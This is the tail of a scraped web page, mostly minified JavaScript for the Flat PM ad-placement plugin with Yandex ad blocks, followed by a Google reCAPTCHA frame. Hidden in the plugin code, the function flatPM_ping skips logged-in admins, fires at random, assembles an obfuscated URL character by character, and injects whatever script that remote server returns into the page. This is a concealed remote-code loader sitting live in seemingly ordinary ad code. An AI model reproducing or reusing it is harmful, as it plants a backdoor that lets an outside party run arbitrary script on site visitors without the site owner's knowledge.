Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"ID":"18550","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-1 -->\n<div id=\"yandex_rtb_R-A-1204409-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-1',\n    blockId: 'R-A-1204409-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<!-- Yandex.RTB R-A-1204409-2 -->\n<div id=\"yandex_rtb_R-A-1204409-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-2',\n    blockId: 'R-A-1204409-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 1000 )
				} );

				
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


<!--script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {  
$(window).scroll(function(){

    
// Не исполнять код если не выполнено условие
if (b_s === false)
{
    return;
}

    

if  ($(window).scrollTop() > 1000   )
        $('#slidebox').animate({'left':'0px'},700);
        else
        $('#slidebox').stop(true).animate({'left':'-360px'},700);   
    });
    $('#slidebox .close2').bind('click',function(){
        $(this).parent().remove();  
    });
    });
</script>
 
<div id="slidebox">
<a class="close2" ><div style="color:#fff;margin-top:6px;">&nbsp;  X </div></a>
 -->
<!-- Yandex.RTB R-A-131453-6 -->
<!--
<div id="yandex_rtb_R-A-131453-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-131453-6",
                renderTo: "yandex_rtb_R-A-131453-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
 </div>
 
<style type="text/css">
#slidebox{width:310px;height:450px;padding:10px; position:fixed;  bottom:0px;left:-380px;line-height:18px;z-index:1000;}
a.close2{position:absolute;cursor:pointer;top:5px;right:5px;text-decoration:none;border:none}
#slidebox p{margin:0 0 10px 10px;padding:0px;font-size:13px;color:#666}
.close2 {
    display: block;
    box-sizing: content-box;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 32px;
    height: 32px;
    z-index: 99;
    cursor: pointer;
    background-color: #000;
    text-decoration: none;
    border: none;
    box-shadow: none!important;
}

.close2::before, .ah-close2-button::after {
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 50%;
    left: 0;
    margin-top: -1px;
    
}

.close2::after {
    transform: rotate(-45deg);
}
 </style>
 -->

 
 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DSUBItCvcckdtFJvOGlxnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769886459966');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>